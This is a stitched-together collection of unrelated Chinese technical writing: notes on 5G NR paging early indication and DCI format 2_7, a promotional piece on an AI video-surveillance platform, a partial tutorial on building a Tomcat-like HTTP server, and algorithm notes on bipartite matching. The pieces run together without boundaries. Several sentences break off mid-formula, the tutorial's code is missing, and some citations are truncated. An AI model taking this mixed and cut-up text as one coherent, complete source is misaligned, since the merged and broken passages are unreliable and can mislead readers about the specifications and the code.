而PEI就是网络测在UE关联的PO之前通知UE是否有潜在的incoming paging的indication,如果没有paging要收,UE在收到对应的PEI后,就可以不用起来decode关联的PO,进而达到saving power的目的,网络侧可以将一个PEI关联多个PO,通过PEI通知多个UE是否要在之后的PO上decode paging,如下图。

这篇和NR paging关联性比较大,后面有些参数就是取自NR paging中的内容,NR paging算是比较旧的笔记了,难免有误,欢迎指正。
在正式开始本篇内容之前,先看下PEI 的流程及本篇内容结构,流程简单的说,网络侧首先要做的就是将UE分组,然后将PEI和UE的PO 进行关联,进而可以实现通过PEI控制PO的目的,其次是将subgroup ID告知UE并在SI中设定好相关的参数;到UE侧就要先确定所属subgroup ID,然后根据RRC层参数确定监听PEI occasion(PEI-O),之后在PEI-O上decode DCI 2_7,结合subgourp ID及RRC层参数,确定DCI 2_7 PEI field内容,进而确定UE是否要在自己的PO decode paging。
本篇后面就按照概述,subgroup ID的确定,PEI occasion的确定及DCI 2_7具体内容的顺序分别看下spec上的规定。
概述

为降低UE因为false paging alarms 所带来的power consumption,进一步的可以将监听相同PO的UE group分成多个subgroups。
只要UE收到所属的subgroup 对应paging early Indication显示接下来有paging要下来,UE就要在其PO上监听PDCCH,假如UE不能通过PEI配置得到所属的subgroup ID或者UE不能监听与PO相关的PEI occasion,UE就按照默认DRX规则在其PO监听paging。
UE可以在RRC_IDLE和RRC_INACTIVE状态下使用PEI以降低功耗。 如果SI中提供了PEI配置,则处于RRC_IDLE或RRC_INACTIVE状态的支持PEI的UE(多播会话激活通知的UE除外)就可以按照SI中的PEI参数监测PEI。

subgroup具体几个特点:
1 subgroup有两种方式,分别是基于 CN 控制的subgroup或基于 UE ID组成的subgroup;
2 如果AMF没有提供CN controlled subgroup ID,那就要采用UE ID based 的subgroup(UE和网络侧支持的情况下);
3 RRC idle或Inactive state不会影响UE 所属的subgroup,即UE所属的subgroup ID 在idle和Inactive state是保持一致的;
4 网络侧会在SI 中配置对应cell所支持的subgroup情况:例如只支持CN controlled subgrouping,或只支持UE ID based subgrouping,或者两者都只支持。
5 一个Cell所支持的subgroup个数是8个,这8个代表的是CN controlled和UE ID based subgroup的总数。
6 如果cell支持CN controlled subgrouping,UE也配置CN controlled subgroup ID,就采用CN controlled subgroup ID;否则的话,Cell只支持UE ID based subgrouping,UE就根据驻留小区信息确定其对应的UE ID based subgroup ID。

subgroup关联的PEI具有以下特点:
如果UE支持PEI的话,则UE最起码要支持基于UE ID的subgrouping方法;
1 可以通过系统信息将 PEI监听限制在最后使用的小区(对应UE最近收到 RRCRelease 没有包含noLastCellUpdate IE的情况);
2 PEI-capable UE 应存储其最后使用的小区信息;
3 支持 PEI 监测到最后使用的小区功能的 gNB 应该在NG-AP UE 上下文释放完成消息中 向 AMF 提供 UE 最后使用的小区信息(PEI-capable UE);
4 对于MBS gourp notification应该忽略PEI,UE在其 PO 中正常监视寻呼即可。
上面第1条相关的IE及规定如下:

noLastCellUpdate:该IE存在时代表不应更新最后使用的 PEI 小区。 当该IE不存在时, PEI-capable UE 应该将当前小区作为last used cell,即要更新存储的小区信息。 如果 AS security未激活,UE 不应更新小区信息。
lastUsedCellOnly:当该IE存在时,表示UE只有在当前小区最新的RRCRelease中没有配置noLastCellUpdate时,才要监听PEI;PEI-capable UE会存储其最后使用的小区信息。
如果cell中的SI有配置lastUsedCellOnly,仅当 UE 最近在该小区中接收到没有配置 noLastCellUpdate IE的 RRRCRelease 时,UE 才在该小区中监视 PEI;当SI中没有配置LastUsedCellOnly时, 就按照默认DRX规定在该小区监听PEI。

如果UE有收到PEI和sungrouping的配置,则网络侧可以将监听同一个PO的UE分成一个或多个subgroups。 通过分组,如果UE收到PEI显示,与其所属的subgroup的相应bit =1,则UE就要监听相关联的PO。
subgrouping的确定
如开头所述,subgourp有两种,分别是CN controlledsubgrouping和UE ID based subgrouping,下面就看下其定义和具体规定,但是内容比较晦涩。

CN controlledsubgrouping:对于 CN controlled subgrouping,AMF 负责为 UE 分配sungroup ID。 可配置的 CN Controlled subgrouping 的数量可以配置,例如 OAM 最多为 8。 CN controlled subgrouping的支持情况 在一个RNA中是相同的。
UE ID based subgrouping:对于UE ID based subgrouping,gNB和UE可以决定UE ID based subgroup及在一个小区中所支持的UE ID based subgroup总数。UE ID based subgroup总数由gNB决定,不同的小区UE ID based subgroup总数可以不同。

RAN和UE可能会使用Paging Early Indication with Paging Subgrouping(PEIPS)的feature用于降低UE在NR idle和Inactive的power consumption。
paging subgrouping可以基于UE temporary ID或者通过Paging Subgroup ID进行分组。
基于UE temporary ID 的paging subgrouping是在NG-RAN 中实现。 对于基于UE temporary ID 的paging subgrouping,UE是否支持paging subgroup的情况会包含在UE paging radio capability中,具体的paging subgrouping ID由NG-RAN根据UE提供无线能力中导出,或者基于 UE 无线能力 ID导出(支持RACS时) 。

AMF在确定其寻呼策略时,应考虑 gNB是否正在使用基于UE temporary ID的paging subgrouping,另外发送到gNB 的寻呼消息可能会增加其他支持基于 UE temporary ID 的paging subgrouping UE 的功耗。
如果paging subgroups由 AMF 分配,则连接到一个 gNB 的所有AMF(包括使用5G MOCN 网络共享的不同 PLMN 中的 AMF)在将 UE 分配到paging subgroup时应使用一致的策略。 AMF 最多可以配置 8 个不同的paging subgroup ID。由于UE在TAI 列表中的所有小区都使用 AMF 分配的paging subgroup,并且不同的overlap TAI list可以分配给不同的 UE,因此为了避免UE功耗增加,可能需要所有具有overlap覆盖区域的AMF在将UE分配给paging subgroup时使用一致的策略。

为了支持Paging Early Indication with Paging Subgrouping(PEIPS),AMF 和 NG-RAN会使用Paging Subgrouping Support Indication和PEIPS Assistance Information来帮助确定 PEIPS 是否适用于 UE 以及寻呼 UE 时使用paging subgroup。
具体的在Registration Request消息中,使用Paging Subgrouping Support Indication指示UE是否支持带有AMF PEIPS Assistance Information的PEIPS。 如果 UE 包括Paging Subgrouping Support Indication,则 UE 还可以包括paging probability information以协助AMF。如果AMF支持PEIPS辅助并且UE提供了Paging Subgrouping Support Indication,则AMF会将对应的Indication存储在 AMF 中的 UE context中。AMF可以使用本地配置、UE 的paging probability information(如果提供)、RAN 提供的信息(例如关于推荐小区和 RAN 节点寻呼的任何信息)和/或用于 UE 的先前统计信息等等来确定 AMF PEIPS Assistance Information。 AMF PEIPS Assistance Information包括paging subgroup ID。
另外,为了最小化 MT 语音呼叫建立延迟,AMF 可以分配paging subgroup ID,同时考虑 UE 是否可能接收 IMS over PS session。为了避免更多移动 UE 的 MT Traffic导致更多静止 UE 被唤醒,AMF 可以分配paging subgroup ID,同时考虑 UE 的移动模式。

AMF确定UE的 AMF PEIPS Assistance Information后,就要将其存在AMF中的UE context并且在包含在Registration Accept中将其发送给UE。
AMF确定UE的 AMF PEIPS Assistance Information后,如果NG RAN在paging UE,那AMF也要将AMF PEIPS Assistance Information提供给NG RAN。除此之外,为了支持RRC Inactive mode 下UE的 PEIPS,AMF要将AMF PEIPS Assistance Information提供给NG RAN以便作为RRC Inactive Assistance Information的一部分。

NG-RAN在每个小区的基础上选择是否使用 PEIPS 以及使用哪种寻呼paging subgrouping机制。 当使用 AMF 分配的subgroup时,UE和NG-RAN 都使用 AMF PEIPS Assistance Information来确定要采用的paging subgroup。AMF 可以使用 UE 配置更新过程和 N2 UE 上下文修改过程来更新UE 和 NG-RAN 中的 AMF PEIPS Assistance Information 。
当 UE要进行emergency PDU seesion时: UE 不应在注册请求消息中包含Paging Subgrouping Support Indication。
晦涩的内容至此结束,下面看下相关的流程及相关信令,先看CN controlled subgrouping过程。
CN controlled subgrouping

CN controlled subgrouping 过程如上图:
1 UE 通过REGISTRATION REQUEST中的NR-PSSI,告知AMF是否支持CN controlled subgrouping;
2 如果UE支持CN controlled subgrouping,AMF就要确定分配给UE的subgroup ID;
3 AMF 通过在REGISTRATION ACCEPT中的Negotiated PEIPS assistance information IE告知UE 说属的subgroup ID;
4 之后AMF需要将UE在IDLE 和INACTIVE mode 的subgroup ID告知gNB;
5 当gNB收到来自CN 的UE对应的pagging message或者gNB产生了UE 的paging message,那gNB要确定UE 要监听的PO 及相关的PEI occasion
6 在 PO 寻呼 UE 之前,gNB 传输关联的PEI 以便通知UE所在的subgroup要在关联的PO中收paging。
上述过程涉及的NAS 信令的相关内容在24.501和23.501中,如下:

REGISTRATION REQUEST中的registration type IE不是"emergency registration"时,如果UE支持PEIPS assistance information,则要将5GMM capability IE中的NR-PSSI bit设置为"NR paging subgrouping supported" ,即NR-PSSI=1;如果UE 的NR-PSSI=1,则可能会在Request PEIPS assistance information IE中包含UE paging probability information。


如果UE的REGISTRATION REQUEST中的NR-PSSI设置为1,且AMF支持也接受使用PEIPS assistance information,UE进行的不是emergency services 的initial registration且没有active的emergency PDU session,AMF就要确定UE 的Paging subgroup ID,然后将其存储在UE 的5GMM context中,还要在REGISTRATION ACCEPT中的Negotiated PEIPS assistance information IE中带上UE对应的Paging subgroup ID(value 0~7)。
Negotiated PEIPS assistance information IE结构如下。


UE支持PEIPS assistance information且UE进行的不是emergency services 的initial registration且没有active的emergency PDU session,UE就要在Registration request 中的5GMM capability IE中将NR-PSSI置为1 代"NR paging subgrouping supported" ;与此同时,UE可能会将自己的UE paging probability information信息包含在Registration request中的Request PEIPS assistance information,其结构如下。


UE将REGISTRATION REQUEST 中NR-PSSI置为1后,AMF支持这个feature也接受UE的PEIPS assistance information,AMF就要确定UE的Paging subgroup ID,将其存在UE的5GMM context中,并将其包含在REGISTRATION ACCEPT中的Negotiated PEIPS assistance information IE中,发送给UE;除此之外,AMF还可以在CONFIGURATION UPDATE COMMAND中更新PEIPS assistance information IE;在AMF决定UE 的Paging subgroup ID时,可能也会考虑UE REGISTRATION REQUEST中送上来的UE paging probability information。
接下来再看UE ID based subgrouping过程。
UE ID based subgrouping

1 gNB确定一个cell中UE ID based subgrouping 的subgroup总数;
2 gNB在系统消息中广播UE ID based subgrouping 总数;
3 UE 在驻留cell时,通过系统消息确定自己的subgroup;
4 当gNB收到来自CN 的PEI cabpable UE对应pagging message或者gNB产生了UE 的paging message,那gNB要确定UE 要监听的PO 及相关的PEI occasion;
5 在PO寻呼UE之前,gNB传输关联的PEI ,通过PEI通知UE 要在关联的PO中收paging。

具体的通过RRC层的配置结构,应该是在SIB1中配置subgroup信息,相关IE的含义如下:
subgroupNumPerPO:UE 从物理层信令中读取subgroups indication对应的每个寻呼时机 (PO) 的subgourps总数。 该IE表示网络支持的CN-assigned和UEID-based的subgroups的总和。 配置 PEI-Config 时,总是至少配置一个subgroup(基于 UEID 或 CN-assigned的subgroup)。
subgroupNumForUEID:对于UEID-based的subgroup分组方法,UE 从物理层信令中读取subgroups indication对应的每个寻呼时机 (PO) 的subgourps数量。 如果该IE存在,要将其值设置为小于或等于 subgroupsNumPerPO 的整数。 当网络不支持 CN-assigned subgrouping时,subgroupsNumPerPO 是等于subgroupsNumForUEID。 当网络仅支持 CN-assgined subgrouping时,就不会出现该IE。 当网络不支持subgrouping时,该IE和 subgroupsNumPerPO 都设置为 1。

如之前所述,UE的subgroup可以由CN assign也可以基于UE-ID计算得到,具体subgroup的使用原则如下:
1 没有配置subgroupNumForUEID,当前驻留小区支持CN assigned subgrouping,UE也有收到CN assigned subgroup ID,那UE就使用CN assigned subgroup ID;
2 如果subgroupNumForUEID和subgroupNumPerPO都有配置,且两个参数的值相同,如果UE没有收到CN assigned subgroup ID或者收到了CN assigned subgroup ID,但是在当前驻留的小区只支持UE ID based subgrouping,那UE就要按照公式确定subgroup ID,紧接下一张截图中的内容;
3 如果subgroupNumForUEID和subgroupNumPerPO都有配置,且subgroupNumForUEID

这段对应UE_ID based subgourp ID的使用场景:
如果UE没有收到CN assigned subgroup ID或者收到了CN assigned subgroup ID,但是在当前驻留的小区只支持UE ID based subgrouping,那UE就要按照下面的公式确定subgroup ID:
SubgroupID=(floor(UE_ID/(N*Ns)) mod subgroupsNumforUEID)+(subgroupNumPerPO - subgroupsNumForUEID)
T: 是UE 的DRX 周期,T 要取UE specific DRX和 SIB1 中的DRX的最小值,如果没有配置UE specific DRX 这应用默认的default value,指的就是SIB1 中配置的defaultPagingCycle。
N :代表DRX 周期中的所有PF 数 ,由RRC 中的参数nAndPagingFrameOffset 提供。
Ns :1个PF中的PO 数。
UE_ID :5G-S-TMSI mode X,配置eDRX时,X=32768,其他情况对应X=8192。
subgroupsNumForUEID: 是SI中带的IE,对应UE_ID based subgrouping 在一个PO中的subgroup数目。
UE只需要监听自己所属SubgroupID 对应的PEI即可,PEI里面会带UE所属subgroup 是否要在关联的PO中收paging。
至此,UE确定subgroup ID后,就要根据PEI配置,在PEI occasion上监听PEI,以确定是否要在自己的PO上监听paging,那PEI-O怎么确定?
PEI occasion(PEI-O)

对于PEI occasion,每个DRX cycle只对应一个PEI occasion,一个PEI occasion(PEI-O)对应的是一系列的PDCCH 监听时机,一个PEI occasion可能对应多个时隙。在multi-beam 场景中,相同的PEI会在所有的beams中重复传输,所以UE选择哪个beam驻留,都不影响PEI的接收。

PEI-O 的时域起始位置,由一个参考点和一个偏移确定:
1 参考点是参考帧的开始位置,由与 PEI-O 关联的 PF 的第一个 PF 开始的帧级偏移确定,这个偏移值由SIB1中的pei-FrameOffset提供。
2 偏移量是从参考点到这个 PEI-O 的第一个 PDCCH MO 开始的符号级偏移量,该offset由 SIB1 中的 firstPDCCH-MonitoringOccasionOfPEI-O 提供。
假如1个PEI-O和2个PF的PO所关联,这2个PFs是由参数PF_offset、T、Ns、N计算出的连续PF;与PEI-O关联PF的第一个PF的SFN对应floor (i_PO/Ns)*T/N。PF和i_PO的计算公式如上。其中RRC层参数po-NumPerPEI代表的就是一个PEI 监听occasion对应的PO数量, 它是paging周期中总 PO 数的一个因数,即 N x Ns,N 代表DRX 周期中的所有PF 数 ,由RRC 中的参数nAndPagingFrameOffset 提供,Ns对应 1个PF中的PO 数。 一个PEI监听occasion关联的PF个数最大为2个。当po-NumPerPEI大于Ns时,一个PEI映射到的PO个数应为Ns的倍数。
上述pei-FrameOffset和firstPDCCH-MonitoringOccasionOfPEI-O RRC层的解释如下:

N_PEI_PO,对应RRC层参数po-NumPerPEI,代表每个PEI 对应的PO数量。如果N_PEI_PO<Ns(1个PF中的PO 数),从参考帧开始到与PO index i_PO相关联的DCI format 2_7的第一个PDCCH监视时机开始的之间的符号数是firstPDCCH-MonitoringOccasionOfPEI-O 提供的 N_S/(N_PEI_PO ) 个值的第(⌊i_S /(N_PEI_PO)⌋+1)个值。
PEI-O的时域位置图示如下,摘自R1-:


PEI的PDCCH monitoring occassion 由4个参数确定,其中pei-FrameOffset和firstPDCCH-MonitoringOccasionOfPEI-O可以确定PEI-O的时域起始位置;对于pei-SearchSpace,如果pei-SearchSpace对应的SearchSpaceId=0,UE就按照RMSI 对应的配置监听PEI,;如果pei-SearchSpace对应的SearchSpaceId不为0,UE就根据pei-FrameOffset和firstPDCCH-MonitoringOccasionOfPEI-O确定PEI-O的时域位置,然后根据配置的SearchSpaceId 确定具体的监听周期;pei-Searchspace和nrofPDCCH-MonitoringOccasionPerSSB-InPO的RRC层配置结构如下。

nrofPDCCH-MonitoringOccasionPerSSB-InPO对应的是一个PO中 一个SSB对应的PDCCH MOs,在sharedspectrum场景才可能会配置,其他场景,默认是缺省的。

一个PEI occasion是S*X个连续PDCCH MOs的集合,其中S 是SIB1 中ssb-PositionsInBurst中指示的实际参数的SSB的数量,X由nrofPDCCH-MonitoringOccasionPerSSB-InPO确定,没有配置该参数时,X=1。 PEI的第(x*S+K )个PDCCH MOs对应的是第K个SSB,其中x=0,1,...X-1;K=1,2,...,S。 假如S=4 ,环境中有4个SSB,X=1,那PEI的第1个PDCCH MOs对应的是 第1 个SSB; PEI的第2个PDCCH MOs对应的是 第2个SSB;PEI的第3个PDCCH MOs对应的是 第3个SSB;PEI的第4个PDCCH MOs对应的是 第4个SSB,也就是SSB和PEI-O MO有映射关系,需要根据SSB确定 PEI-O MO。PEI的PDCCH MOs不能和UL symbol overlap;在PEI-O内PEI的 PDCCH MO从0 开始编号;当UE在PEI-O中检测到PEI时,那UE要忽略同一个PEI-O中的其他MOs。

如果UE收到了PEI并且这个PEI指示UE所属的subgroup要监听相关的PO,就监听对应PO,如果UE在PEI-O中没有收到PEI或者收到了PEI但是没有指示UE要监听所属subgroup对应的PO,那UE就不需要监听对应的PO。
那UE 在PEI-O中监听的是哪个DCI, PEI是指DCI的?其实这时候相关的DCI就是DCI format 2_7,接下来就看下DCI 2_7的规定。
DCI format 2_7

UE通过以下RRC参数确定DCI format 2_7的监听时机:
1 pei-FrameOffset对应的是参考frame与DCI 2_7 多个 PDCCH MOs 相关联的第一个frame开始的frame级别的偏移。
与DCI格式2_7的多个PDCCH监视时机相关联的寻呼帧的从帧的开始到第一个寻呼帧的开始
2 firstPDCCH-MonitoringOccasionOfPEI-O对应的是符号级别的偏移,对应的是参考frame和DCI format 2_7第一个PDCCH MO的符号偏移;
3 pei-FrameOffset和firstPDCCH-MonitoringOccasionOfPEI-O可以确定PEI-O的时域起始位置, 之后UE根据网络侧配置一个search space set对应pei-SearchSpace,用于确定接收DCI 2_7对应的具体需要监听的PDCCH资源;
4 payloadSizeDCI-2-7,对应的是DCI 2_7的size,该size不大于paging DCI 的有效载荷大小,根据场景,最大size为 41 bits(licensed spectrum)和 43 bits(unlicensed spectrum)。
5 N_PO_SG,对应RRC层参数subgourpsNumPerPO,代表每个PO对应的subgroups数量
6 N_PEI_PO,对应RRC层参数po-NumPerPEI,代表每个PEI 对应的PO数量。
相关IE的RRC层参数结构如下:


DCI 2_7用于给一组UE下发PEI和TRS availability indication,其由PEI-RNTI加扰,有2 个fields。Paging indication field 对应N_PEI_PO *N_PO_SG bits,其中N_PEI_PO 由RRC层参数po-NumPerPEI 提供, 对应的是一个PEI 监听occasion对应的PO数量;N_PO_SG由RRC层参数subgroupsNumPerPO提供,对应的是一个PO对应的subgroups 数量;每个bit代表一个UE subgroup 的paging occasion。

DCI format 2_7 的size由RRC层参数 payloadSizeDCI-2_7 指示。 format 2_7 中的信息比特数应<=format 2_7 的有效载荷大小。 如果format 2_7中的信息比特数小于格式2_7的size,则其余bits reserved。

更具体地DCI 2_7的paging indication field 包含N_PEI_PO个 K bits的分段,其中K=N_PO_SG。对于subgroup index i_SG,0<=i_SG

subgroupID和PO 在DCI 2_7 paging indication field 中的映射关系如上,subgroupID是由网络侧分配(CN assigned subgrouping)或者是基于UE_ID计算得来的,通过上面的描述将对应的PEI bit与i_PO进行关联,在实际网络部署中,还要考虑SSB和PEI位置等很多因素,以便达到省功耗的目的。具体到UE侧就比较简单,由于UE在每个DRX周期内只需要监听一个PO ,所以UE在收到PEI,根据对应的bit value,就可以确定是否需要醒来decode自己的PO,相关图示如下。


如果UE由于某些原因,例如cell re-selection,导致对应的时间段不能去监听PEI-O,UE就要按照正常的DRX 周期去监听PO。
在RRC_INACTIVE state,如果UE支持inactiveStatePO-Determination且网络侧在SIB1中有广播ranPagingInIdlePO=true,那UE要使用和RRC idle态相同的I_PO值,其他情况,就按照38.213 10.4a中的公式生成i_PO。
最后是与PEI相关的capability IE,如下

pei-SubgroupingSupportBandList-r17代表UE是否支持通过DCI 2_7的方式接收PEI的功能。如果UE上报在对应的band上支持PEI,那UE ID based subgrouping是必须支持的。
至此PEI相关内容结束,那DCI format 2_7还有另一个field TRS availability indication,有关这个field的设定原理及规定下一篇再说,感谢阅读。
AI在医疗卫生、能源动力、交通航天、语言图像识别等领域发挥着重要作用,并且在安防领域也具有巨大潜力。应用人工智能、深度学习、视频结构化技术、物联网技术和大数据分析等创新技术,使得安防视频监控具备强大的能力。基于AI的智能识别分析技术已经成为视频监控的标准配置。
通过智能分析网关和EasyCVR视频融合平台提供的AI视频智能分析能力,可以对监控场景中的视频图像进行智能识别和分析,提供人脸、人体、车辆、烟火、物体、行为等方面的识别、抓拍、比对和告警等服务。同时,采用云边端协同的技术架构方式,实现了以下四个重要能力,以满足不同行业多样化的场景需求。

1)云边端协同能力:
通过扩展云端的计算能力,边缘云可以进一步深入到传统云无法覆盖的边缘应用场景。它可以反向连接终端和边缘数据到云中心端,支持跨地域、多种业务系统、多种异构数据源和设备之间的数据交换和应用协同。数据可以从设备端到边缘端进行汇聚,实现"从端到边",也可以从边缘端到云端,实现"数据入云"。
在设备端,重点是多维感知数据的采集和前端智能处理;
在边缘端,重点是感知数据的汇聚、存储、处理和智能应用;
在云中心端,重点是融合物联网数据和其他多维数据,以及进行基于人工智能和大数据的多维分析应用。
2)AI智能识别能力:
人脸识别/比对:
支持实时视频监控和抓拍,提取和分析图片和视频中的面部特征,实现多人脸检测与抓拍、人脸识别、人流量统计、人脸比对检索、人脸库管理等功能。还可以与布控名单进行实时比对和报警,适用于各种需要人员身份识别的场景,如商场、楼宇、社区、车站、街道、机场、港口、娱乐场所等。
车辆检测/车牌识别:
支持对视频中的机动车和非机动车进行抓拍、检测和识别,包括车辆类型、品牌、颜色和车牌等信息,并能同时识别图像中的多张车牌。当在规定区域内检测到车辆时,将立即触发违停告警,并通过电话、短信、邮件、微信等方式通知工作人员。
安全帽检测/反光衣检测:
通过实时视频监测和预警判断工人是否按要求佩戴安全帽、穿着反光衣等安全防护措施,一旦检测到异常情况,会发出告警。

人员/区域入侵检测:
实时检测既定区域内的人员是否闯入禁区、危险区域或重要区域等,及时抓拍入侵人员并报警,还可以联动现场语音进行提示,方便及时制止。
烟雾/火焰识别:
实时准确识别监控区域内的烟雾和火焰,一旦检测到,立刻发出告警并通知相关管理人员进行处理,还可以联动消防设施进行灭火操作。
戴口罩识别:
检测监控区域内的人员是否佩戴口罩,一旦发现未佩戴口罩的人员,可以通过语音提醒进行警示。
其他识别:
其他行为识别包括:人员在岗离岗识别,以及危险行为识别,如逗留、可疑徘徊等。
3)算力资源调度能力:
智能分析网关可以按需汇聚数据,并具备灵活精细调度AI算力资源的能力。通过建立AI算法模型规范,对多种AI算法进行管理和调度,并管理、调度计算存储资源池、数据资源池和AI算法仓库的资源,提高AI计算的资源利用效率,实现算法的灵活接入、统一调度分配和智能分析结果展示等功能。
它支持统一管理云计算节点、边缘计算节点、算力节点、网络资源等,根据业务需求统一调度算力资源、网络资源和存储资源等。
它能够实时监测业务流量,动态调整算力资源,高效处理和整合各类任务,并在满足业务需求的前提下实现弹性伸缩,优化算力分配。
4)视频数据共享能力:
视频融合平台解决了现有视频资源建设中统筹性差、标准不统一、共享不足、应用单一等问题,汇聚各层级的视频资源,实现基于智能大数据的视频共享能力。同时,借助人工智能技术的支持,视频融合平台能够智能搜索、过滤、预警、数据聚合和可视化等分析能力,提高事件预警的准确性,减少误报率,提高监管效率,并缩短溯源时间。
该平台具备强大的数据接入、处理和分发能力,开放度高,易于部署,功能可灵活扩展,方便与第三方集成,能满足更高级别的场景需求。
基于云边端协同管理的AI智能视频监管方案(智能分析网关+EasyCVR视频融合平台),运用人工智能、物联网、云计算、大数据等技术,能满足基于视频服务的数据感知、智能检测、智能分析、智能告警等需求,广泛应用于智能安防、社区、校园、景区、园区、加油站、化工厂、工地、厂区、电力等各种场景。

思考
在解析请求之前我们要思考一个问题,我们解析的是其中的哪些内容?
对于最基本的实现,当然是请求类型,请求的url以及请求参数,我们可以根据请求的类型作出对应的处理,通过url在我们的mapstore中找到servlet,那么请求的参数我们是不是还没有储存的地方呢?
所以我们要先定义一个类来存储参数
HttpServletRequest
当然你也可以通过接口的形式来规范方法,我在这里进行的是最基本的仿写,就不做复杂的设计了,下面这个类是存储请求信息的类,我们在后续还会进行扩展,因我们还要实现cookie、session等功能
http请求解析,HttpServletRequest
我们再给服务器发一个带参数的请求看看http信息是什么样子的
http://localhost:8080/test?aaa=aaa
这个信息的第一行就是请求的类型、url和参数,那么我们直接对这里进行解析就行了
存入map
响应类HttpServletResponse
这个类中要注意的是我们要给返回的信息拼上一个头部信息代表着成功编号和信息类型
代理
既然实现到这里了,自然会想到,执行谁的响应呢?
没错,当然是servlet中的,那就需要我们使用代理来调用其中的方法了
HttpServlet规范
接下来定义一个抽象类来规范servlet类
然后在项目中创建一个测试的servlet类

请求测试
访问http://localhost:8080/test?aaa=123
因为servlet中的操作是返回参数,所以结果应该为123
下一篇将会实现对html页面的解析
【仿写tomcat】五、响应静态资源(访问html页面)、路由支持以及多线程改进
二分图定义
二分图是一张无向图,可以分成 (2) 个集合 (A) 和 (B)。在同一个集合中的点没有边相连。
二分图判定
当且仅当图中不存在奇数环时,该图为二分图。
证明:反证法,构造一个奇数环。容易发现无论如何都不可能使相邻 (2) 点分到 (2) 个集合。
那么很容易想到一个判定二分图的方法:dfs染色法。
可以用 (2) 种颜色给图上的点进行染色。有边相连的点应该染成相反的颜色。如果在染色过程中出现冲突,则此图不是二分图。
示例代码:
易证该算法的时间复杂度是 (Theta(n))。
例题1 P1525 关押罪犯。对于本题,我们希望分配到同一个监狱里的罪犯的最大仇恨值(即边权值)最小化,容易想到二分答案。
判定:存在一种方案,使得冲突影响力不超过mid。
该判定方法显然符合单调性(mid较小的方案,对于更大的mid一定可行)。
因此,如果我们忽略所有边权值小于mid的边后形成的图进行判定二分图成立,那么方案可行,继续二分mid,直到找到答案。
AC代码:
二分图匹配
匹配是一个边的集合 (E) ,满足任意 (2) 条边之间没有公共端点。而最大匹配即为二分图中,包含边数最多的一组匹配((max|E|))。
首先了解以下几个概念:
匹配边:((x,y)∈E),反之称为非匹配边。
匹配点:如果 ((x,y)∈E),则 (x) 和 (y) 为匹配点。反之 (x) 和 (y) 为非匹配点。
交错路:一条非匹配边和匹配边交替经过的路径。
增广路:一边的非匹配点到另一边的非匹配点的交错路。
寻找二分图最大匹配的算法为匈牙利算法,算法步骤:
1.设 (S) 为空集,所有边都是非匹配边
2.寻找增广路path,如果找到,把所有路径上的边的匹配状态取反,得到一个更大的匹配。
3.重复第 (2) 步,直到图中不存在增广路。
寻找增广路:递归地从每个点 (x) 出发递归 (y) 寻找增广路。如果找到,一边回溯一边修改匹配状态。(match[x]=y)
要么 (y) 没有匹配点,要么 (y) 有匹配点,但是从 (y) 的匹配点出发递归去找增广路,可以找到。
dfs的时间复杂度为 (Theta(n)),匈牙利算法的时间复杂度为 (Theta(n^2))
示例代码:
例题1 T 棋盘覆盖。本题主要考察的是二分图建模,建模时要满足以下 (2) 个要求。
节点可以分成 (2) 个集合,集合内部的点没有边相连。
每个节点只能有 (1) 条边(匹配边)。
该题要求任意 (2) 张骨牌都不会重叠,即每个格子只能被 (1) 张骨牌覆盖,而每张骨牌可以覆盖 (2) 个格子。把骨牌看作边,格子看作点。
考虑把每个没有被禁止的格子分为 (2) 个不同的集合。
将格子像国际象棋棋盘交叉黑白染色,可以划分为 (2) 个不重叠的集合。黑色格子的行号+列号为奇数,白色格子的行号+列号为偶数。容易发现每个骨牌必然覆盖一个黑色格子和一个白色格子。
要求所需的最大骨牌数量,即求二分图最大匹配,用匈牙利算法。
时间复杂度为 (Theta(n^3))
AC代码:
例题2 T 車的放置。首先显然每行每列只能有 (1) 个車。考虑构造行和列 (2) 个集合,車为连边,那么車的数量就是行和列的最大匹配边数。但要求有 (T) 个点不能放置,禁止点 ((i,j)) 即行 (i) 和列 (j) 不能有连边。
AC代码:
例题3 T 导弹防御塔。题目要求“最大时间最小化”,因此显然符合二分答案的单调性,考虑二分答案来解决此问题。
二分图的多重匹配,即给出一个包含 (n) 个左部节点和 (m) 个右部节点的二分图,从中选出尽量多的边,使第 (i) 个左部节点,最多和 (x) 条选出的边相连,使第 (j) 个右部节点最多 (y) 条选出的边相连。
当 (x=y=1) 时,就是二分图的最大匹配。
解决多重匹配有以下几种方案:
拆点:即把左部每个点拆成至多 (x) 个点,右部的点拆成至多 (y) 个点,套用最大匹配即可。
网络流,在此不多赘述。
对于本题,对于 (m) 个入侵者和 (n) 枚导弹 (2) 个集合,易证对于mid的时间,最多发射出 (p=frac{mid+T_2}{T_1+T_2}) 枚导弹,即把 (1) 枚导弹拆成 (p) 枚导弹。但注意导弹在空中飞行也有时间,不一定在 (mid) 时间前发射的导弹就一定能在时间限制前摧毁目标。
因此本题思路为 二分+拆点建图+二分图最大匹配。时间复杂度为 (Theta(mnp+n^2))
AC代码:
二分图的最小点覆盖
对于二分图,最小点覆盖的点数等价于二分图的最大匹配包含的边数,即为König定理。
证明:
设二分图最小点覆盖的点数为 (n) ,最大匹配书边数为 (m),证明 (n=m)
1.证明 (n≥m)
因为所有的 (m) 条匹配边之间没有公共点。而最小点覆盖想要覆盖这些匹配边,至少也得要 (m) 个点才能完全覆盖。
所以 (n≥m) 显然成立。
2.证明 (n=m) 可以取到
构造方案:恰好取了 (m) 个点,且这 (m) 个点能够将所有的边覆盖掉。
构造方式:
求出最大匹配,有 (m) 条匹配边。
从左部每个非匹配点出发,跑一遍增广路径,将路径上的所有点标记(这里增广路径一定不会成功,因为成功的话就不是最大匹配了,最大匹配后没有增广路径)。
选出左边所有未被标记的点和右边所有被标记的点。
那么如何证明这种构造方式得到的点数是 (m):
((1)) 明确有以下三个性质:
1.左边所有的非匹配点一定都被标记(因为每次构造是从左边非匹配点出发的,是起点)
2.右边所有的非匹配点一定没有被标记(因为右边非匹配点被标记的话,就会形成增广路径)
3.对于每个匹配边,左右两点要么同时被标记,要么同时不被标记(因为左边的匹配点一定是从右边某个匹配点过来的)。
